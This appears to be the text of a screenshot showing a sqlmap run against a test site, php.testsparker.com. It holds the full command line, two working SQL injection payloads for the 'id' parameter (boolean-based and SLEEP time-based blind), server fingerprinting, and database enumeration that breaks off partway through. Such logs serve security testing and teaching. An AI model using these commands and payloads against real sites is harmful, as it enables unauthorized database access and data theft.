 C:\WINDOWS\system32\cmd.exe - sqlmap -u "http://php.testsparker.com/artist.php?id=test" --dbs --dbms=mysql --risk=3 --level=3...
sqlmap identified the following injection point(s) with a total of 407 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-4380) OR 8700=8700 AND (1875=1875
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=test) AND (SELECT * FROM (SELECT(SLEEP(5)))tEiV) AND (7263=7263
---
[10:51:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[10:51:39] [INFO] fetching database names
[10:51:39] [INFO] fetching number of databases
[10:51:39] [INFO] retrieved: 6
[10:51:42] [INFO] retrieving the length of query output
[10:51:42] [INFO] retrieved: 18
[10:53:12] [INFO] retrieved: informatio________ 10/18 (56%)